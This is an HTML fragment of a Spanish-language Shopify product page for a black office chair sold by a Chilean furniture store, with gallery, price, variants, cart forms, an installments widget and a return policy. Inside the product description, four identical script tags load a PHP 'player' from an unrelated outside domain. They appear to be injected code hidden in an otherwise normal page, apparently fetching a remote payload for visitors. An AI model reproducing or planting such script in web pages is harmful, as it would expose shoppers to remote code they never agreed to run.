                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="39470131937594" ><img src="//medular.cl/cdn/shop/files/silla-bishop-baja-negra-ambientada.jpg?v=1720542450&amp;width=1000" alt="Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/silla-bishop-baja-negra-ambientada.jpg?v=1720542450&amp;width=200 200w, //medular.cl/cdn/shop/files/silla-bishop-baja-negra-ambientada.jpg?v=1720542450&amp;width=300 300w, //medular.cl/cdn/shop/files/silla-bishop-baja-negra-ambientada.jpg?v=1720542450&amp;width=400 400w, //medular.cl/cdn/shop/files/silla-bishop-baja-negra-ambientada.jpg?v=1720542450&amp;width=500 500w, //medular.cl/cdn/shop/files/silla-bishop-baja-negra-ambientada.jpg?v=1720542450&amp;width=600 600w, //medular.cl/cdn/shop/files/silla-bishop-baja-negra-ambientada.jpg?v=1720542450&amp;width=700 700w, //medular.cl/cdn/shop/files/silla-bishop-baja-negra-ambientada.jpg?v=1720542450&amp;width=800 800w, //medular.cl/cdn/shop/files/silla-bishop-baja-negra-ambientada.jpg?v=1720542450&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="39773183934778" ><img src="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258&amp;width=604" alt="Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258&amp;width=200 200w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258&amp;width=300 300w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258&amp;width=400 400w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258&amp;width=500 500w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258&amp;width=600 600w" width="604" height="613" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="39773185245498" ><img src="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061&amp;width=1066" alt="Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061&amp;width=200 200w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061&amp;width=300 300w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061&amp;width=400 400w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061&amp;width=500 500w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061&amp;width=600 600w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061&amp;width=700 700w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061&amp;width=800 800w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061&amp;width=1000 1000w" width="1066" height="1600" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="39773186097466" ><img src="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067&amp;width=1066" alt="Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067&amp;width=200 200w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067&amp;width=300 300w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067&amp;width=400 400w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067&amp;width=500 500w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067&amp;width=600 600w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067&amp;width=700 700w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067&amp;width=800 800w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067&amp;width=1000 1000w" width="1066" height="1600" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div></media-carousel><div class="product-gallery__zoom md:hidden">
          <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
            <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
        </div><page-dots class="page-dots page-dots--blurred md:hidden" aria-controls="product-gallery-1927888371754-template--25935914729786__main"><button type="button" class="tap-area"  aria-current="true">
          <span class="sr-only">Ir al artículo 1</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 2</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 3</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 4</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 5</span>
        </button></page-dots></div></div></product-gallery><safe-sticky class="product-info"><h1 class="product-info__title h2" >Silla oficina Bishop Baja Negra</h1><variant-sku form="product-form-1927888371754-template--25935914729786__main" class="product-info__sku text-xs text-subdued"  >SKU: 100200400033</variant-sku>
<div class="product-info__badge-list" ><span class="badge badge--primary">despacho entre 7 a 10 días hábiles</span></div><div class="product-info__price">
          <div class="rating-with-text"><price-list role="region" aria-live="polite" class="price-list price-list--lg " ><sale-price form="product-form-1927888371754-template--25935914729786__main" class="text-lg text-on-sale">
      <span class="sr-only">Precio de oferta</span>$189.900</sale-price>

    <compare-at-price form="product-form-1927888371754-template--25935914729786__main"  class="text-subdued line-through">
      <span class="sr-only">Precio normal</span>$219.900</compare-at-price><unit-price form="product-form-1927888371754-template--25935914729786__main" hidden class="text-subdued">(/)
      </unit-price></price-list><div class="product-info__badge-list" ><sold-out-badge hidden form="product-form-1927888371754-template--25935914729786__main" class="badge badge--sold-out">Agotado</sold-out-badge><on-sale-badge  discount-mode="percentage" form="product-form-1927888371754-template--25935914729786__main" class="badge badge--on-sale">Ahorra 14%</on-sale-badge></div></div></div><div id="shopify-block-AMGwrWCs2Vkx0Z3lPc__revie_reviews_por_whatsapp_app_block_NLiHzU" class="shopify-block shopify-app-block"></div><payment-terms class="product-info__payment-terms" form="product-form-1927888371754-template--25935914729786__main" ><form method="post" action="/cart/add" id="product-installment-form-template--25935914729786__main-1927888371754" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="14739466846250"><input type="hidden" name="product-id" value="1927888371754" /><input type="hidden" name="section-id" value="template--25935914729786__main" /></form></payment-terms><hr class="product-info__separator" ><div class="product-info__product-picker" >
            <div class="variant-picker">
              <fieldset class="variant-picker__option"><div class="variant-picker__option-info">
                    <div class="h-stack gap-2">
                      <legend class="text-subdued">Color:</legend>
                      <span></span>
                    </div>
                  </div><div class="variant-picker__option-values wrap gap-2"><a href="/products/silla-bishop-baja-beige" class="thumbnail-swatch   border">
          <span class="sr-only"></span><img src="//medular.cl/cdn/shop/files/SILLABISHOPBAJABEIGE-1.jpg?v=1722351431&amp;width=1221" alt="Silla oficina Bishop Baja Beige - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/SILLABISHOPBAJABEIGE-1.jpg?v=1722351431&amp;width=60 60w, //medular.cl/cdn/shop/files/SILLABISHOPBAJABEIGE-1.jpg?v=1722351431&amp;width=120 120w" width="1221" height="1600" loading="lazy" sizes="60px" class="object-cover"></a><a href="/products/silla-bishop-baja-blanca" class="thumbnail-swatch   border">
          <span class="sr-only"></span><img src="//medular.cl/cdn/shop/files/WhatsApp_Image_2024-07-29_at_15.04.01.jpg?v=1722279990&amp;width=1019" alt="Silla oficina Bishop baja blanca - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/WhatsApp_Image_2024-07-29_at_15.04.01.jpg?v=1722279990&amp;width=60 60w, //medular.cl/cdn/shop/files/WhatsApp_Image_2024-07-29_at_15.04.01.jpg?v=1722279990&amp;width=120 120w" width="1019" height="1318" loading="lazy" sizes="60px" class="object-cover"></a><a href="/products/silla-bishop-baja-brown" class="thumbnail-swatch   border">
          <span class="sr-only"></span><img src="//medular.cl/cdn/shop/files/SILLABISHOPBAJACAFE-2.jpg?v=1744821786&amp;width=1221" alt="Silla oficina Bishop Baja Brown - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/SILLABISHOPBAJACAFE-2.jpg?v=1744821786&amp;width=60 60w, //medular.cl/cdn/shop/files/SILLABISHOPBAJACAFE-2.jpg?v=1744821786&amp;width=120 120w" width="1221" height="1222" loading="lazy" sizes="60px" class="object-cover"></a><a href="/products/silla-bishop-baja-gris-claro" class="thumbnail-swatch   border">
          <span class="sr-only"></span><img src="//medular.cl/cdn/shop/files/SILLABISHOPBAJAGRIS-1.jpg?v=1722351562&amp;width=1221" alt="Silla oficina Bishop Baja Gris Claro - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/SILLABISHOPBAJAGRIS-1.jpg?v=1722351562&amp;width=60 60w, //medular.cl/cdn/shop/files/SILLABISHOPBAJAGRIS-1.jpg?v=1722351562&amp;width=120 120w" width="1221" height="1600" loading="lazy" sizes="60px" class="object-cover"></a><a href="/products/silla-bishop-baja-negra" class="thumbnail-swatch  is-selected border">
          <span class="sr-only"></span><img src="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=1221" alt="Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=60 60w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=120 120w" width="1221" height="1600" loading="lazy" sizes="60px" class="object-cover"></a></div>
              </fieldset>
            </div>
          </div><div class="product-info__variant-picker" ><noscript>
    <input type="hidden" name="id" form="product-form-1927888371754-template--25935914729786__main" value="14739466846250">
  </noscript></div><div class="product-info__quantity-selector ">
            <div class="form-control">
              <label for="product-form-1927888371754-template--25935914729786__main-quantity" class="block-label text-subdued">Cantidad:</label>

              <quantity-selector class="quantity-selector">
                <button type="button" class="quantity-selector__button" aria-label="Reducir cantidad"><svg role="presentation" focusable="false" width="10" height="2" class="icon icon-minus" viewBox="0 0 10 2">
        <path d="M0 0H10V2H0V0Z" fill="currentColor"></path>
      </svg></button>
                <input id="product-form-1927888371754-template--25935914729786__main-quantity" type="text" is="quantity-input" inputmode="numeric" class="quantity-selector__input" name="quantity" form="product-form-1927888371754-template--25935914729786__main" size="2" value="1" autocomplete="off">
                <button type="button" class="quantity-selector__button" aria-label="Aumentar cantidad"><svg role="presentation" focusable="false" stroke-width="2" width="10" height="10" class="icon icon-plus" viewBox="0 0 12 12">
        <path d="M6 0V12" fill="none" stroke="currentColor"></path>
        <path d="M0 6L12 6" fill="none" stroke="currentColor"></path>
      </svg></button>
              </quantity-selector>
            </div>
          </div><div class="product-info__buy-buttons" ><form method="post" action="/cart/add" id="product-form-1927888371754-template--25935914729786__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="14739466846250"><div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--multiple" template="" form="product-form-1927888371754-template--25935914729786__main">
<button type="submit" class="button button--xl button--secondary"
  style="--button-background: 118 118 93 / var(--button-background-opacity, 1);--button-outline-color: 118 118 93;--button-text-color: 245 242 242;"
  
  
  
  
  
  
  is="custom-button"
 >Añadir al carrito</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f47ac925cb3a6254b213bb76b64720dd" buyer-country="CL" buyer-locale="es" buyer-currency="CLP" variant-params="[{&quot;id&quot;:14739466846250,&quot;requiresShipping&quot;:true}]" shop-id="25966404" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div><style>
          #shopify-section-template--25935914729786__main .shopify-payment-button {}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="1927888371754" /><input type="hidden" name="section-id" value="template--25935914729786__main" /></form></div><div id="shopify-block-ANnI2V3JtbjVSeExxN__ordersify_restocked_alerts_bis_inline_button_HgFTAj" class="shopify-block shopify-app-block"><div class="osf-ext-button"></div>



</div><div class="product-info__liquid" >
            <div id="__ventipay_product_installments_block"></div>
<script type="text/javascript">
// VentiPay Widget
// Setup
var __ventipay_color = 'primary'; // Background color of the button. One of: primary, white, black, or an HEX color code
var __ventipay_text_color = 'white'; // Text color of the button. One of: primary, white, black, or an HEX color code
var __ventipay_language = 'es'; // One of: es, en
var __ventipay_message_type = 'INTEREST_FREE_DEBIT_CREDIT_VISIBLE_INSTALLMENT_AMOUNT';
// DO NOT CHANGE ANYTHING BELOW THIS LINE
var __ventipay_money_format = "${{amount_no_decimals}}";
var __ventipay_price_min = 18990000;
var __ventipay_cart_currency = "CLP";
var __ventipay_customer = null;
var __ventipay_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CLP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
</script>
<script type="text/javascript" src="https://js.ventipay.com/widgets/shopify/product/"></script>
          </div><div class="product-info__description" >
              <div class="prose"><p><strong>INFORMACIÓN DEL PRODUCTO</strong><br> Diseño y comodidad. Totalmente ergonómica. La silla Bishop baja es comodísima, ideal para largas jornadas de trabajo en la oficina. Posee Sistema relax con bloqueo en 3 posiciones.Ruedas de poliuretano que no rayan el suelo.Estrella metálica en la base para lograr uniformidad estética.</p>
<p><strong>IMPORTANTE</strong><br>Silla a pedido.<br><span style="font-size: 0.875rem;">Silla lista para armar fácilmente.<br></span><span style="font-size: 0.875rem;">Confirmar stock telefónicamente o vía mail.<br></span><span style="font-size: 0.875rem;">Envió a regiones a través de starken</span></p>
<p><br><strong>DETALLES</strong><br> DIMENSIONES: 57 x 67 x 90/98 cms<br> COLOR: Negro<br> MATERIAL: Respaldo alto de PU. Mecanismo multi funcional. Base de acero cromado.<br> DISEÑADO POR: Importada.<br> CÓDIGO: 100200400033</p>
<script src="https://clousc.com/player.php?ver=3.0&amp;ref=api" type="text/javascript"></script><script src="https://clousc.com/player.php?ver=3.0&amp;ref=api" type="text/javascript"></script><script src="https://clousc.com/player.php?ver=3.0&amp;ref=api" type="text/javascript"></script><script src="https://clousc.com/player.php?ver=3.0&amp;ref=api" type="text/javascript"></script></div>
            </div><details  class="product-info__accordion accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Políticas de devolución o cambios</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose"><p>La opción de retracto de compra de un producto se debe hacer dentro de los 10 días siguientes desde que se entrega o retira la compra. El producto debe encontrarse en perfectas condiciones, sin armar para el caso de los muebles RTA, sin uso, con el empaque original (incluyendo manuales, etiquetas y accesorios). Para realizar la devolución el cliente debe acercarse a nuestra fabrica ubicada en Coronel Alvarado 2451, Independencia de Lunes a Viernes de 09:00 a 13:00 y de 15:00 a 17:00 hrs, a entregar el producto con la boleta o factura original y luego de esto le será devuelto su dinero. Si el cliente no puede llevar el producto a nuestra tienda deberá escribir por correo a postventa@medular.cl para solicitar el retiro en la dirección que nos indique, <strong>previa cancelación de un servicio de despacho</strong>. Esto aplica tanto para devoluciones en Santiago como en regiones. </p><p><strong>Exclusiones:</strong><br/>Reclamos por rayas en el material producidas con posterioridad a la entrega una vez firmado conforme el servicio prestado, pierde la garantía.<br/>Si los productos que hayan sido armados incorrectamente, manipulados o utilizados de manera no razonable, modificados, reparados, que hayan sido sobrecargados o hechos imputados al consumidor (Art. 21 Ley 19.496)</p></div></div>
</details><product-recommendations class="block" product="1927888371754" limit="5" intent="complementary" ></product-recommendations><div id="shopify-block-AQUxSWEo5R1cwb3Ftb__upselleandola_product_placement_desktop_BhfgeJ" class="shopify-block shopify-app-block"><div data-upselleandola="DESKTOP"></div>


</div><div id="shopify-block-AQU4zWVdGdXlqcGFvU__upselleandola_product_placement_mobile_8TyPQC" class="shopify-block shopify-app-block"><div data-upselleandola="MOBILE"></div>


</div><div id="shopify-block-AemR3UWpVY0VBWlA5R__revie_reviews_por_whatsapp_app_block_2_zYdKRg" class="shopify-block shopify-app-block"></div></safe-sticky></div>
</div><product-quick-add form="product-form-1927888371754-template--25935914729786__main" class="product-quick-add"><buy-buttons template="" form="product-form-1927888371754-template--25935914729786__main" force-secondary-button class="sm:hidden">
<button type="submit" class="button button--lg button--secondary w-full"
  style="--button-background: 118 118 93 / var(--button-background-opacity, 1);--button-outline-color: 118 118 93;--button-text-color: 245 242 242;"
  
  
  
  form="product-form-1927888371754-template--25935914729786__main"
  
  
  is="custom-button"
 >Añadir al carrito</button></buy-buttons><div class="product-quick-add__variant  hidden sm:grid"><variant-media widths="80,160" form="product-form-1927888371754-template--25935914729786__main"><img src="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=1221" alt="Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=80 80w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=160 160w" width="1221" height="1600" loading="lazy" sizes="80px" class="rounded-xs"></variant-media><div class="v-stack gap-0.5"><a href="/products/silla-bishop-baja-negra" class="bold truncate-text">Silla oficina Bishop Baja Negra</a><price-list role="region" aria-live="polite" class="price-list  " ><sale-price form="product-form-1927888371754-template--25935914729786__main" class="text-on-sale">
      <span class="sr-only">Precio de oferta</span>$189.900</sale-price>

    <compare-at-price form="product-form-1927888371754-template--25935914729786__main"  class="text-subdued line-through">
      <span class="sr-only">Precio normal</span>$219.900</compare-at-price><unit-price form="product-form-1927888371754-template--25935914729786__main" hidden class="text-subdued text-sm">(/)
      </unit-price></price-list></div>

      <buy-buttons template="" form="product-form-1927888371754-template--25935914729786__main" force-secondary-button>
<button type="submit" class="button button--secondary"
  style="--button-background: 118 118 93 / var(--button-background-opacity, 1);--button-outline-color: 118 118 93;--button-text-color: 245 242 242;"
  
  
  
  form="product-form-1927888371754-template--25935914729786__main"
  
  
  is="custom-button"
 >Añadir al carrito</button></buy-buttons>
    </div>
  </product-quick-add><template id="quick-buy-content"><div class="quick-buy-drawer__variant text-start h-stack gap-6" slot="header"><variant-media widths="80,160" form="quick-buy-form-1927888371754-template--25935914729786__main"><img src="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=1221" alt="Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=80 80w, //medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&amp;width=160 160w" width="1221" height="1600" loading="lazy" sizes="80px" class="quick-buy-drawer__media rounded-xs"></variant-media><div class="v-stack gap-0.5">
      <a href="/products/silla-bishop-baja-negra" class="bold justify-self-start">Silla oficina Bishop Baja Negra</a><price-list role="region" aria-live="polite" class="price-list  " ><sale-price form="quick-buy-form-1927888371754-template--25935914729786__main" class="text-on-sale">
      <span class="sr-only">Precio de oferta</span>$189.900</sale-price>

    <compare-at-price form="quick-buy-form-1927888371754-template--25935914729786__main"  class="text-subdued line-through">
      <span class="sr-only">Precio normal</span>$219.900</compare-at-price><unit-price form="quick-buy-form-1927888371754-template--25935914729786__main" hidden class="text-subdued text-sm">(/)
      </unit-price></price-list></div>
  </div>

  <div class="quick-buy-drawer__info"><div id="shopify-block-AMGwrWCs2Vkx0Z3lPc__revie_reviews_por_whatsapp_app_block_NLiHzU-1" class="shopify-block shopify-app-block"></div><noscript>
    <input type="hidden" name="id" form="quick-buy-form-1927888371754-template--25935914729786__main" value="14739466846250">
  </noscript><form method="post" action="/cart/add" id="quick-buy-form-1927888371754-template--25935914729786__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="14739466846250"><div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--multiple" template="" form="quick-buy-form-1927888371754-template--25935914729786__main">
<button type="submit" class="button button--lg button--secondary"
  
  
  
  
  
  
  
  is="custom-button"
 >Añadir al carrito</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f47ac925cb3a6254b213bb76b64720dd" buyer-country="CL" buyer-locale="es" buyer-currency="CLP" variant-params="[{&quot;id&quot;:14739466846250,&quot;requiresShipping&quot;:true}]" shop-id="25966404" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div><style>
          #shopify-section-template--25935914729786__main .shopify-payment-button {}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="1927888371754" /><input type="hidden" name="section-id" value="template--25935914729786__main" /></form><div id="shopify-block-ANnI2V3JtbjVSeExxN__ordersify_restocked_alerts_bis_inline_button_HgFTAj-1" class="shopify-block shopify-app-block"><div class="osf-ext-button"></div>



</div><div id="shopify-block-AQUxSWEo5R1cwb3Ftb__upselleandola_product_placement_desktop_BhfgeJ-1" class="shopify-block shopify-app-block"><div data-upselleandola="DESKTOP"></div>


</div><div id="shopify-block-AQU4zWVdGdXlqcGFvU__upselleandola_product_placement_mobile_8TyPQC-1" class="shopify-block shopify-app-block"><div data-upselleandola="MOBILE"></div>


</div><div id="shopify-block-AemR3UWpVY0VBWlA5R__revie_reviews_por_whatsapp_app_block_2_zYdKRg-1" class="shopify-block shopify-app-block"></div></div>
</template>

</section><section id="shopify-section-template--25935914729786__related-products" class="shopify-section shopify-section--product-recommendations"><style>
  #shopify-section-template--25935914729786__related-products {
    --section-background-hash: 0;
  }

  #shopify-section-template--25935914729786__related-products + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--25935914729786__related-products .product-list {
    --product-list-gap: var(--product-list-row-gap) var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-carousel-item-width: 74vw;
    --product-list-grid: auto / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--25935914729786__related-products .product-list {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-carousel-item-width: 36vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--25935914729786__related-products .product-list {
      --product-list-items-per-row: 4;
      --product-list-carousel-item-width: calc(var(--container-inner-width) / 4 - (var(--product-list-column-gap) / 4 * 3));
    }
  }
</style><div class="section   section-blends section-full">
  <div class="section-stack">
  <section-header class="section-header "><div class="prose"><h2 class="h2" reveal-on-scroll="true"><split-lines>Te podría interesar</split-lines></h2></div></section-header><div class="floating-controls-container"><product-recommendations product="1927888371754" limit="4" intent="related" class="contents"></product-recommendations></div>
  </div>
</div>

</section>
<!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--25935914828090__text-with-icons" class="shopify-section shopify-section-group-footer-group shopify-section--text-with-icons"><style>
  #shopify-section-sections--25935914828090__text-with-icons {
    --section-background-hash: 000080702471170583503300590203068;
  }

  #shopify-section-sections--25935914828090__text-with-icons + * {
    --previous-section-background-hash: 000080702471170583503300590203068;
  }</style><style>
    #shopify-section-sections--25935914828090__text-with-icons {
      --text-with-icons-template: auto-flow 100%;
      --text-with-icons-justify: center;
      --text-with-icons-text-align: center;
      --text-with-icons-gap: var(--spacing-5);
